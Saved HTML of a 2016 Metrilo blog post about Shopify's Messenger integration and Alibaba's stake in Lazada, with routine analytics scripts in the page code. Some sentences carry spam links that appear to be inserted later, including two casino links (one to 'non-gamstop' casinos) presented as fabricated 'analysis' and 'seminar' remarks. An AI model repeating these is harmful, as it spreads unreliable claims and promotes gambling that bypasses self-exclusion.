

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.metrilo.com/blog/trends-in-ecommerce-shopify-and-alibaba-with-new-opportunities
body_size: 13007
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
    <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta charset="UTF-8" />
    <meta name="p:domain_verify" content="fb3b96e0988ee8bb8a4bb803404487cf"/>
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.metrilo.com/blog/xmlrpc.php" />
    

	<link href="http://fonts.googleapis.com/css?family=Roboto:400,300,100" rel="stylesheet" type="text/css"/>
      <link href='https://fonts.googleapis.com/css?family=Roboto+Slab:300,400' rel='stylesheet' type='text/css'>

	<link rel="stylesheet" href="https://www.metrilo.com/blog/wp-content/themes/MetriloNewCopy2banners/fonts/metrilo-blog/style.css?z=344142" type="text/css" />

	<script type="text/javascript" src="https://code.jquery.com/jquery-2.1.1.min.js"></script>

    <meta name="viewport" content="width=device-width, initial-scale=1"/>

	<!-- Latest compiled and minified CSS -->
	<link rel="stylesheet" href="https://www.metrilo.com/blog/wp-content/themes/MetriloNewCopy2banners/bootstrap-3.1.1-dist/css/bootstrap.min.css"/>

	<link rel="stylesheet" type="text/css" media="all" href="https://www.metrilo.com/blog/wp-content/themes/MetriloNewCopy2banners/style.css?z=4371" />
	<link rel="shortcut icon" href="https://www.metrilo.com/blog/wp-content/themes/MetriloNewCopy2banners/favicon.ico" />

	<script type="text/javascript" src="https://www.metrilo.com/blog/wp-content/themes/MetriloNewCopy2banners/jquery.sharrre.js"></script>
	<script type="text/javascript" src="https://www.metrilo.com/blog/wp-content/themes/MetriloNewCopy2banners/sticky.js"></script>

	
	<link rel="stylesheet" type="text/css" href="../fonts/linearicons-icomoon/style.css" />
	
<script type="text/javascript">
window.metrilo||(window.metrilo=[]),window.metrilo.q=[],mth=["identify","track","event","pageview","purchase","debug","atr"],sk=function(e){return function(){a=Array.prototype.slice.call(arguments);a.unshift(e);window.metrilo.q.push(a)}};for(var i=0;mth.length>i;i++){window.metrilo[mth[i]]=sk(mth[i])}window.metrilo.load=function(e){var t=document,n=t.getElementsByTagName("script")[0],r=t.createElement("script");r.type="text/javascript";r.async=true;r.src="//t.metrilo.com/j/"+e+".js";n.parentNode.insertBefore(r,n)};
metrilo.load("2fe71bc435fd8d7b");
</script>


<!-- This site is optimized with the Yoast SEO plugin v3.2.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Trends in ecommerce: Shopify and Alibaba with New Opportunities | Metrilo Blog</title>
<meta name="description" content="The trends in eCommerce that caught our attention this week - Shopify is continuing to develop and Alibaba controls Zalada. What does it all mean to you?"/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://www.metrilo.com/blog/trends-in-ecommerce-shopify-and-alibaba-with-new-opportunities" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Trends in ecommerce: Shopify and Alibaba with New Opportunities | Metrilo Blog" />
<meta property="og:description" content="The trends in eCommerce that caught our attention this week - Shopify is continuing to develop and Alibaba controls Zalada. What does it all mean to you?" />
<meta property="og:url" content="https://www.metrilo.com/blog/trends-in-ecommerce-shopify-and-alibaba-with-new-opportunities" />
<meta property="og:site_name" content="Metrilo Blog" />
<meta property="article:publisher" content="https://www.facebook.com/getmetrilo/" />
<meta property="article:section" content="Metrilo Updates and Use Tips" />
<meta property="article:published_time" content="2016-04-19T16:30:39+02:00" />
<meta property="article:modified_time" content="2025-02-24T23:51:40+02:00" />
<meta property="og:updated_time" content="2025-02-24T23:51:40+02:00" />
<meta property="og:image" content="https://www.metrilo.com/blog/wp-content/uploads/2016/04/ecommerce-trends-2016.jpg" />
<meta property="og:image:width" content="630" />
<meta property="og:image:height" content="350" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="The trends in eCommerce that caught our attention this week - Shopify is continuing to develop and Alibaba controls Zalada. What does it all mean to you?" />
<meta name="twitter:title" content="Trends in ecommerce: Shopify and Alibaba with New Opportunities | Metrilo Blog" />
<meta name="twitter:site" content="@getmetrilo" />
<meta name="twitter:image" content="https://www.metrilo.com/blog/wp-content/uploads/2016/04/ecommerce-trends-2016.jpg" />
<meta name="twitter:creator" content="@getmetrilo" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.metrilo.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.15"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='easy_author_image-css'  href='https://www.metrilo.com/blog/wp-content/plugins/easy-author-image/css/easy-author-image.css?ver=4.9.15' type='text/css' media='all' />
<link rel='https://api.w.org/' href='https://www.metrilo.com/blog/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.metrilo.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.metrilo.com/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.15" />
<link rel='shortlink' href='https://www.metrilo.com/blog/?p=2547' />
<link rel="alternate" type="application/json+oembed" href="https://www.metrilo.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.metrilo.com%2Fblog%2Ftrends-in-ecommerce-shopify-and-alibaba-with-new-opportunities" />
<link rel="alternate" type="text/xml+oembed" href="https://www.metrilo.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.metrilo.com%2Fblog%2Ftrends-in-ecommerce-shopify-and-alibaba-with-new-opportunities&#038;format=xml" />
          <style>
          .has-post-thumbnail img.wp-post-image, 
          .attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
          </style><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1748671552035660'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="//www.facebook.com/tr?id=1748671552035660&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code --><link rel="alternate" type="application/feed+json" title="Metrilo Blog &raquo; JSON Feed" href="https://www.metrilo.com/blog/feed/json" />

		<style>
		#wpadminbar #wp-admin-bar-yst-email-commenters .ab-icon {
			width: 20px !important;
			height: 28px !important;
			padding: 6px 0 !important;
			margin-right: 0 !important;
		}
		#wpadminbar #wp-admin-bar-yst-email-commenters .ab-icon:before {
			content: "\f466";
		}
		</style>

	<script type="text/javascript" src="https://www.metrilo.com/blog/wp-content/themes/MetriloNewCopy2banners/script.js"></script>
	<script>
		$(function(){
		  //main website navigation
	  
		  $('#showmobilemenu').on("click" , function (event) {
			  event.preventDefault();
			  $('#mobilenav').slideToggle('fast');
			  $('#blackoverlay').fadeToggle('fast');
			  event.stopPropagation();
		  });
		  
		  $('#blackoverlay').on("click" , function (event) {
			  event.preventDefault();
			  $('#mobilenav').slideToggle('fast');
			  $('#blackoverlay').fadeToggle('fast');
			  event.stopPropagation();
		  });
		});
	</script>
	<!-- Hotjar Tracking Code for https://www.metrilo.com/blog -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:142347,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
  </head>
  <body class="post-template-default single single-post postid-2547 single-format-standard">






<div id="blackoverlayholder"><div id="blackoverlay"></div></div>
<div class="navigation">
    <div id="mobilenavholder">
       <div id="mobilenav">
            <ul>
                <li><a href="/why-metrilo"><b>Why Metrilo</b></a></li>
			  <li><strong>Features:</strong></li>
			  <div>
                <li><a href="/ecommerce-analytics"><b>Ecommerce Analytics</b></a></li>
                <li><a href="/ecommerce-crm"><b>Ecommerce CRM</b></a></li>
                <li><a href="/email-marketing"><b>Email Marketing</b></a></li>
                <li><a href="/customer-retention"><b>Customer Retention</b></a></li>
			  </div>
			  <li><strong>Resources</strong></li>
			  <div>
                <li><a href="/academy"><b>DTC Academy</b></a></li>
                <li><a href="/casestudies"><b>Case studies</b></a></li>
                <li><a href="/docs"><b>Help Center</b></a></li>
				<li><a href="/partners"><b>Partners</b></a></li>
				<li><a href="/glossary"><b>Ecommerce Glossary</b></a></li>
			  </div>
                <li><a href="/pricing/"><b>Pricing</b></a></li>
            </ul>
        </div>
    </div>
    <div class="navigation1">
        <div class="navigation2">
            <a href="http://website-new.metrilo.com/#" id="showmobilemenu"><span class="icon-menu"></span><span class="icon-x"></span></a>
            <div class="logoholder"><div class="logoholder2"><a href="/blog/"><span class="icon-m-logo"></span></a></div></div>
		  



<ul class="newnavlinks">
	<li><a href="/why-metrilo">Why Metrilo<strong></strong></a></li>
	<li><b data-sub="1" class="nsn1">Features <span class="icon-arrow-down-slim"></span><strong></strong></b>
  <div class="nv3-subnav"><a href="/ecommerce-analytics"><i class="lnr-chart-growth"></i>
  <span>Ecommerce Analytics</span></a><a href="/ecommerce-crm"><i class="lnr-profile"></i>
  <span>Ecommerce CRM</span></a><a href="/email-marketing"><i class="lnr-paper-plane"></i>
  <span>Email Marketing</span></a><a href="/customer-retention"><i class="lnr-repeat"></i>
  <span>Customer Retention</span></a> </div>
	</li>
  <li>
	<b data-sub="2" class="nsn2">Resources <span class="icon-arrow-down-slim"></span><strong></strong></b>
  <div class="nv3-subnav">
	
	<a href="/academy" target="_blank"><i class="lnr-pen3"></i><span>DTC Academy</span><i class="lnr-launch"></i></a>
	
	<a href="/casestudies"><i class="lnr-papers"></i><span>Case Studies</span></a>
	
	<a href="/docs" target="_blank"><i class="lnr-lifebuoy"></i><span>Help Center</span><i class="lnr-launch"></i></a> 
	  
	<a href="/partners"><i class="lnr-group-work"></i><span>Partners</span></a>
	  
	  <a href="/glossary"><i class="lnr-bookmark"></i><span>Ecommerce Glossary</span></a>
	  </div>
  </li>
	<li><a href="/pricing">Pricing<strong></strong></a></li>
</ul>



                <ul id="navlinksCTA">
				    <li><a href="/signup?plan=premium&skip=true" id="hdr-signuplink" class="enable"><span>Signup</span><b>Start a free trial</b></a></li>
                    <li><a href="/signin" id="hdr-loginlink">Login</a></li>
                </ul>
            <div class="klear"></div>
        </div>
    </div>
</div>    





    <div id="pagebody">


        <div id="sharing" style="display: none;">

			  <div class="share-twitter" data-url="https://www.metrilo.com/blog/trends-in-ecommerce-shopify-and-alibaba-with-new-opportunities" data-text="Trends in ecommerce: Shopify and Alibaba with New Opportunities" data-title="Tweet" data-via="GetMetrilo"></div>
			  <div class="share-facebook" data-url="https://www.metrilo.com/blog/trends-in-ecommerce-shopify-and-alibaba-with-new-opportunities" data-text="Trends in ecommerce: Shopify and Alibaba with New Opportunities" data-title="Share"></div>
			  <div class="share-googleplus" data-url="https://www.metrilo.com/blog/trends-in-ecommerce-shopify-and-alibaba-with-new-opportunities" data-text="Trends in ecommerce: Shopify and Alibaba with New Opportunities" data-title="+1"></div>

        </div>

        <div id="pagebody-left">



            
            <!-- Add the pagination functions here. -->

            <!-- Start of the main loop. -->
            		  
			  
            <!-- the rest of your theme's main loop -->
		  
		  <div itemscope itemtype="http://schema.org/Article" id="post-2547" class="post-2547 post type-post status-publish format-standard has-post-thumbnail hentry category-product-updates">
				<div itemprop="author" content="Dimira Teneva"></div>

				  <div itemprop="datePublished" content="2016-04-19"></div>
				  <div itemprop="headline" content="Trends in ecommerce: Shopify and Alibaba with New Opportunities"></div>
                    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                        <meta itemprop="name" content="Metrilo">
                        <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                            <meta itemprop="url" content="https://www.metrilo.com/blog/wp-content/uploads/2015/12/metrilo-logo-transp.png">
                            <meta itemprop="name" content="Metrilo">
                        </div>
                    </div>

		                                     <div id="featuredImage" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                            <img width="630" height="350" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.metrilo.com/blog/wp-content/uploads/2016/04/ecommerce-trends-2016.jpg" class="lazy lazy-hidden img-responsive wp-post-image" alt="Ecommerce Trends 2016" /><noscript><img width="630" height="350" src="https://www.metrilo.com/blog/wp-content/uploads/2016/04/ecommerce-trends-2016.jpg" class="img-responsive wp-post-image" alt="Ecommerce Trends 2016" /></noscript>                            <meta itemprop="url" content="https://www.metrilo.com/blog/wp-content/uploads/2016/04/ecommerce-trends-2016.jpg">
                            <meta itemprop="width" content="630">
                            <meta itemprop="height" content="350">
                        </div>
                    		  


                <h1>Trends in ecommerce: Shopify and Alibaba with New Opportunities</h1></a>
                <div class="postmeta">Published by Dimira Teneva in <a href="https://www.metrilo.com/blog/product-updates" rel="category tag">Metrilo Updates and Use Tips</a>.  6 mins to read.</div>
                <div class="postbody">
                    <p>We enjoy curating the most important trends in eCommerce for the week and add our view how it affects you as players in the game.</p>
<p>When we’re preparing each new digest, we like to imagine you enjoying it with a cup of coffee or beer. We hope it’s as informational and useful as we intend it to be.</p>
<p>This week we comment on updates from Shopify and Alibaba.<span id="more-2547"></span></p>
<h2>Shopify Setting Trends in Ecommerce: Integrates with Facebook Messenger</h2>
<p>On 12<sup>th</sup> April, Shopify announced on their blog that <a href="https://www.shopify.com/blog/115847045-shopify-introduces-a-better-way-to-communicate-with-your-customers-using-facebook-messenger" target="_blank" rel="noopener">Facebook Messenger is now integrated with their merchant platform</a> and allows sellers to communicate with customers directly and send them order confirmations, shipping info and more right there.</p>
<p>Basically, it’s an integration of the business Facebook page with the Shopify merchant account so you can send customer-specific info individually. Not that you couldn’t do it before, but it’s seamless now. Additionally, if you&#8217;re looking to optimize your Shopify store for search engines, here&#8217;s a <a href="https://www.linkedin.com/pulse/top-7-shopify-seo-experts-2024-gerrid-smith-yaxae/">list of Shopify SEO experts</a> who can help boost your online visibility and drive more traffic to your site.</p>
<h3>How does Messenger work with Shopify?</h3>
<div id="attachment_2555" style="width: 510px" class="wp-caption aligncenter"><img class="lazy lazy-hidden wp-image-2555 size-full" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.metrilo.com/blog/wp-content/uploads/2016/04/shopify-and-messenger.jpg" alt="Shopify And Messenger" width="500" height="209" /><noscript><img class="wp-image-2555 size-full" src="https://www.metrilo.com/blog/wp-content/uploads/2016/04/shopify-and-messenger.jpg" alt="Shopify And Messenger" width="500" height="209" /></noscript><p class="wp-caption-text">Source: Shopify</p></div>
<p>Once you add the Messenger channel to your Shopify account and connect your Facebook Business Page, you’re ready to go.</p>
<p>At checkout, your customers will get the opt-in box to check if they’d rather get the order confirmation, shipping updates and so on through Messenger. Well, yes, they’ll have to be logged in their Facebook profile to do so, but who isn&#8217;t nowadays?</p>
<h3>What does it mean to you?</h3>
<p>Assuming you’re a Shopify merchant, it makes it easier for you to communicate with customers via a medium they feel comfortable with &#8211; so your messages might get across easier.</p>
<p>Maybe it’ll turn out people have been waiting for a handy alternative to confirmation emails and the other transactional communication when shopping online and they&#8217;ll head-jump into using the option.</p>
<div id="attachment_2556" style="width: 640px" class="wp-caption aligncenter"><img class="lazy lazy-hidden wp-image-2556 size-full" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.metrilo.com/blog/wp-content/uploads/2016/04/messenger-for-shopify-merchants.jpg" alt="Messenger For Shopify Merchants" width="630" height="397" /><noscript><img class="wp-image-2556 size-full" src="https://www.metrilo.com/blog/wp-content/uploads/2016/04/messenger-for-shopify-merchants.jpg" alt="Messenger For Shopify Merchants" width="630" height="397" /></noscript><p class="wp-caption-text">Source: Shopify</p></div>
<p>It looks really handy to have all delivery info where it’s more comfortable to check it when needed.</p>
<p>On the other hand, Shopify seems to be presenting it as a viable customer service channel as well. Following up on an order and asking for feedback looks easy and natural – it feels like a regular chat with a friend to both sides.</p>
<p>However, we wonder if smaller e-commerce businesses have the human resource to do it manually for each customer, especially when, as highlighted in a recent industry analysis of <a href="https://poker-choice.com/rec-online-casino/fast-withdrawal/">online casino fast withdrawals</a>, high-volume transactions demand efficient automation.</p>
<p>Sure, <a href="http://venturebeat.com/2016/04/13/shopify-acquires-kit-the-artificially-intelligent-marketing-bot/" target="_blank" rel="noopener">Messenger bots</a> a.k.a. automation are on the way of substituting half of the staff you employ, but the personal touch escapes them, too. And besides, will people feel obliged to answer the feedback inquires of an obvious bot? Don&#8217;t think so.</p>
<p>Some trends in e-commerce are too controversial to bet on yet.</p>
<p>What about promotional, upselling, and back-in-stock messages? It sounds awesome to be able to reach customers</p>
<ul>
<li>outside their email boxes,</li>
<li>individually and with their order history in mind,</li>
<li>in an app <a href="http://www.socialmediaexaminer.com/how-to-use-facebook-messenger-for-your-business/" target="_blank" rel="noopener">they check about 14 a day</a>.<img class="lazy lazy-hidden aligncenter wp-image-2563" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.metrilo.com/blog/wp-content/uploads/2016/04/messenger-bots.jpg" alt="Messenger Bots" width="283" height="528" /><noscript><img class="aligncenter wp-image-2563" src="https://www.metrilo.com/blog/wp-content/uploads/2016/04/messenger-bots.jpg" alt="Messenger Bots" width="283" height="528" /></noscript></li>
</ul>
<p>But are they as excited about the storm of sales pitches they’re about to receive? What if all online stores they’ve ever bought from start messaging them – is it enough to drive people crazy?</p>
<p>Not sure if people will like having about 50 business accounts pinned to the top of their Messenger feed because their real friends simply aren’t that pushy. During a seminar on digital marketing trends, a speaker drew comparisons to <a href="https://www.outlookindia.com/igaming/uk/online-casinos/non-gamstop-casinos/">online casinos not connected to gamstop</a>, where aggressive marketing tactics often prioritize short-term gains over building lasting user trust. We wonder—can business push customers away from the social network with marketing overuse?</p>
<p>Let’s wait and see how it all unrolls – the feature is available only in the US for now, nevertheless (to the disappointment of Shopify’s very own Canadians and the rest of the world).</p>
<h2>Alibaba buys a controlling stake in Lazada</h2>
<p><a href="http://www.lazada.com/" target="_blank" rel="noopener">Lazada</a> is a marketplace owned by Rocket Internet that aspires to be the Amazon of Southeast Asia. The Chinese giant, on the other hand, is serious about expanding its reach beyond its home market.<img class="lazy lazy-hidden aligncenter size-full wp-image-2558" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.metrilo.com/blog/wp-content/uploads/2016/04/alibaba.jpg" alt="Alibaba" width="500" height="247" /><noscript><img class="aligncenter size-full wp-image-2558" src="https://www.metrilo.com/blog/wp-content/uploads/2016/04/alibaba.jpg" alt="Alibaba" width="500" height="247" /></noscript></p>
<p>With the investment in Lazada, which is the e-commerce leader in the region of Indonesia, Malaysia, the Philippines, Singapore, Thailand and Vietnam, Alibaba is set to dominate the continent.</p>
<p>As the slow-down of the Chinese economy is causing trouble for Alibaba, the new acquisition might be the growth factor it needs.</p>
<p>Also, it’ll definitely benefit from the Lazada ‘s know-how in the region –is a challenge in terms of geography, internet access, languages, law and administrative procedures, and customer preferences.<img class="lazy lazy-hidden aligncenter size-full wp-image-2564" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.metrilo.com/blog/wp-content/uploads/2016/04/Southeast-Asia-map.jpg" alt="Southeast Asia Map" width="300" height="330" /><noscript><img class="aligncenter size-full wp-image-2564" src="https://www.metrilo.com/blog/wp-content/uploads/2016/04/Southeast-Asia-map.jpg" alt="Southeast Asia Map" width="300" height="330" /></noscript></p>
<p>In contrast, another Internet giant, Asos,<a href="http://www.theguardian.com/business/2016/apr/07/asos-closes-online-store-china-after-10m-loss-fashion-website" target="_blank" rel="noopener"> just announced it is closing down its Chinese operations</a>, website, warehouse and office due to unexpected costs leading to huge losses.</p>
<p>Asos turned out unable to win over Alibaba as a guest in China. Challenges were abundant, including the great variety of climate zones in the country, which makes selling seasonal collections practically impossible.</p>
<p>For Lazada and its customers, on the other hand, the new status means access to new and global brands that already work with Alibaba. Not counting the infusion of cash, of course.</p>
<h3>Why does Lazada&#8217;s ownership matters?<img class="lazy lazy-hidden size-full wp-image-2559 alignright" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.metrilo.com/blog/wp-content/uploads/2016/04/Lazada-logo.jpg" alt="Lazada Logo" width="150" height="150" /><noscript><img class="size-full wp-image-2559 alignright" src="https://www.metrilo.com/blog/wp-content/uploads/2016/04/Lazada-logo.jpg" alt="Lazada Logo" width="150" height="150" /></noscript></h3>
<p>Online merchants willing to work with Alibaba and Lazada will be able to reach a much larger market in Asia.</p>
<p>It’s still underdeveloped in terms of e-commerce and mobile penetration is not very high, but with а huge population of 618 million and increasing buying power.</p>
<p>Partnering with what looks like the biggest player on the Asian Internet shopping scene largely reliefs shipping and local law obstacles (something Asos could not do).</p>
<h3>Is consolidation in eCommerce in order?</h3>
<p>If you are not worried about Jack Ma’s spreading dominance over the region (and ambition for the world), a well-established marketplace with logistics, payments and all other systems in place can help you grow in the area.</p>
<p>For those of you who don’t want to sell through the two platforms and still want to have access to the same market, that’s bad news and you can expect rough times ahead.</p>
<p>Needless to say, larger market power means economies of scale that are hard to match. We recommend you prepared to compete on price or offer unmistaken brand image.</p>
<p>For the rest of world, there’s only one question: is Jack Ma really capable of rising up to world dominance of e-commerce? Time will tell.</p>
<p>(Sources: <a href="http://www.ecomony.com/Alibaba-Invests-$1-Billion-in-Lazada,7621.html" target="_blank" rel="noopener">ecomony.com</a>, <a href="http://www.reuters.com/article/us-lazada-m-a-alibaba-idUSKCN0X90HT" target="_blank" rel="noopener">reuters.com</a>, <a href="https://www.techinasia.com/reasons-alibaba-took-big-stake-in-lazada" target="_blank" rel="noopener">techinasia.com</a>)</p>
<p>These were the top stories we found intriguing this past week in the world of e-commerce. What an industry! Every 7 days feel like years in other fields where things change so much slower.</p>
                </div>


<p>&nbsp;</p>

        <div id="mobilesharing" style="display: none;">

			  <div class="share-twitter" data-url="https://www.metrilo.com/blog/trends-in-ecommerce-shopify-and-alibaba-with-new-opportunities" data-text="Trends in ecommerce: Shopify and Alibaba with New Opportunities" data-title="Tweet" data-via="GetMetrilo"></div>
			  <div class="share-facebook" data-url="https://www.metrilo.com/blog/trends-in-ecommerce-shopify-and-alibaba-with-new-opportunities" data-text="Trends in ecommerce: Shopify and Alibaba with New Opportunities" data-title="Share"></div>
			  <div class="share-googleplus" data-url="https://www.metrilo.com/blog/trends-in-ecommerce-shopify-and-alibaba-with-new-opportunities" data-text="Trends in ecommerce: Shopify and Alibaba with New Opportunities" data-title="+1"></div>
            <div class="klear"></div>

        </div>


                <div id="authorbox">
                    <div id="authorbox-image" style="background-image:url('https://blog.metrilo.com/wp-content/uploads/2015/12/Mira-Teneva5.jpg');"></div>
                    <h3 class="author-h3">About the author</h3>
                    With experience in FMCG and marketing, Dimira writes to help the brands of tomorrow succeed and believes passion is a key ingredient in any business.

                </div>


     <div class="commentholder">
		<div id="disqus_thread"></div>
		<script type="text/javascript">
			/* * * CONFIGURATION VARIABLES: EDIT BEFORE PASTING INTO YOUR WEBPAGE * * */
			var disqus_shortname = 'metriloblog'; // required: replace example with your forum shortname

			/* * * DON'T EDIT BELOW THIS LINE * * */
			(function() {
				var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
				dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
				(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
			})();
		</script>
		<noscript>Please enable JavaScript to view the comments!</noscript>
	</div>




<script type="text/javascript">
metrilo.event('view_article', 'Trends in ecommerce: Shopify and Alibaba with New Opportunities', {id: '2547', name: 'Trends in ecommerce: Shopify and Alibaba with New Opportunities'});
</script>

		  
	  </div>
                        <!-- End of the main loop -->


            






        </div>
        <div id="pagebody-right">

                        
                <div id="sidesubscribe">
                    <div id="sidesubtop">
                        <h4>Build and grow your ecommerce brand</h4>
                        <p>Metrilo’s mission is to help you build your ecommerce brand and win your place in the customer’s heart. We share what we learn from our daily work with product innovators and founders here. Subscribe to our weekly newsletter to get the freshest lessons and conquer your niche.</p>
                    </div>
                    <div id="sidesubbottom">
                        <div class="subform" >
                            <form action="" method="post">
                                <div class="redalert">Oops! Invalid email.</div>
                                <input type="text" placeholder="Your email address..." rel="subscribe_email" name="email" class="subinput"/>
                                <input type="submit" value="I want in!" class="subbutton"/>
                            </form>
                            <p>We promise, no spam.</p>
                        </div>
                        <div class="subform_ok">
                            <b>Awesome!</b>
                            <p>Thank you for subscribing! <br /> See you soon :-)</p>
                        </div>
                    </div>
                    <div class="klear"></div>
                </div>

            


            <div id="socials">
                <a href="http://facebook.com/getmetrilo" id="facebooklink"><span class="icon-facebook"></span> <b>12048</b> fans</a>
                <a href="http://twitter.com/getmetrilo" id="twitterlink"><div><span class="icon-twitter"></span> <b>398</b> followers</div></a>
              
                <div class="klear"></div>
            </div>


            <form action="/blog" method="get">
                <input type="text" name="s"  placeholder="Search the blog..." class="searchinput" id="hdrsearch" value="" />
            </form>

  
  			<div id="resourcebuttons">
			  <a data-sumome-listbuilder-id="0113744c-9d5e-4c51-bf89-6ccf717cc1fa">
				<img src="https://www.metrilo.com/blog/wp-content/uploads/2019/09/dr-metrics.png" />
				<span>eCommerce Metrics ebook</span>
				<b>Download</b>
			  </a>

			  
			  
         	  <a data-sumome-listbuilder-id="0d0e408e-47f6-4815-97bf-054e2afcf986">
				<img src="https://www.metrilo.com/blog/wp-content/uploads/2020/12/sidebar_retention_white.png" />
				<span>Ecommerce customer retention in practice</span>
				<b>Download</b>
			  </a>
			  <a href="https://www.metrilo.com/ecommerce-growth-helper">
				<img src="https://www.metrilo.com/blog/wp-content/uploads/2020/12/sidebar_growth_white.png" />
				<span>Ecommerce Growth Helper</span>
				<b>Visit</b>
			  </a>

			  
			  
			  <a href="https://www.metrilo.com/casestudies?utm_source=blog&utm_campaign=casestudies&utm_medium=sidemenu">
				<img src="https://www.metrilo.com/blog/wp-content/uploads/2019/09/dr-casestudy.png" />
				<span>Case studies from our customers</span>
				<b>Read</b>
			  </a>
				
			</div>



            

            




            
            
            <div class="klear"></div>
            <h6>New blog posts</h6>
            <div id="newposts">

                  <a href="https://www.metrilo.com/blog/write-for-us-sponsored-posts" class="newpostlink">
                                    <div style="background-image:url('');"></div>
                                    <b>Write for us sponsored posts</b>
                                </a>  <a href="https://www.metrilo.com/blog/starting-with-ecommerce-retention-marketing-strategies-online" class="newpostlink">
                                    <div style="background-image:url('');"></div>
                                    <b>Starting with ecommerce retention marketing strategies online</b>
                                </a>  <a href="https://www.metrilo.com/blog/beauty-brands-ecommerce-benchmarks" class="newpostlink">
                                    <div style="background-image:url('https://www.metrilo.com/blog/wp-content/uploads/2019/09/beauty-brands-ecommerce-benchmarks-570x339.jpg');"></div>
                                    <b>Ecommerce benchmarks for beauty brands</b>
                                </a>  <a href="https://www.metrilo.com/blog/customer-retention-marketing" class="newpostlink">
                                    <div style="background-image:url('https://www.metrilo.com/blog/wp-content/uploads/2018/07/retention-marketing.jpg');"></div>
                                    <b>Starting with ecommerce customer retention marketing</b>
